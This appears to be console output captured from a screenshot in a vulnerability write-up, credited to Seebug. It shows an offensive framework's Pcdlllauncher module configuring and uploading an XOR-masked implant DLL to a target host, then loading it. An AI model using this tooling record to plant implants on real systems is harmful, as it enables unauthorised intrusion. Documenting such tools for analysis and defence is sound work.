 管理员: C:\Windows\system32\cmd.exe - python  fb.py
[?] PCBehavior [1] :
[!] Preparing to Execute Pcdlllauncher
Module: Pcdlllauncher
=====================
Name                    Value
----                    -----
ConnectedTcp            332
XorMask                 60
NetworkTimeout          60
LPFilename              D:\DSZOpsDisk\Resources\Pc\Legacy\PC_Exploit.dll
LPEntryName             ServiceEntry
ImplantFilename         D:\rdp1.dll
TargetOsArchitecture    x86
PCBehavior              8
Rendezvous              49180
[?] Execute Plugin? [Yes] :
[*] Executing Plugin
[*] Initializing Parameters
[*] Preparing Implant
Loaded implant len 5120
[*] Uploading Implant
        [+] Payload Size : 6692
        [+] Payload XOR Mask: 60
        [+] Sending Implant Size To Target
                [+] Size: 6692 (0x00001a24)
                [+] Checking Remote Status
                [+] Remote Status OKAY
        [+] Sending Implant To Target
                [+] Checking Remote Status
                [+] Remote Status OKAY
[*] Launch LP
        [+] LoadLibrary on D:\DSZOpsDisk\Resources\Pc\Legacy\PC_Exploit.dll
        [+] GetProcAddress for : ServiceEntry
        [+] Calling Entry point
Duplicating socket
**** FAILED TO DUPLICATE SOCKET ****
Duplicating socket
**** FAILED TO DUPLICATE SOCKET ****
Seebug漏洞平台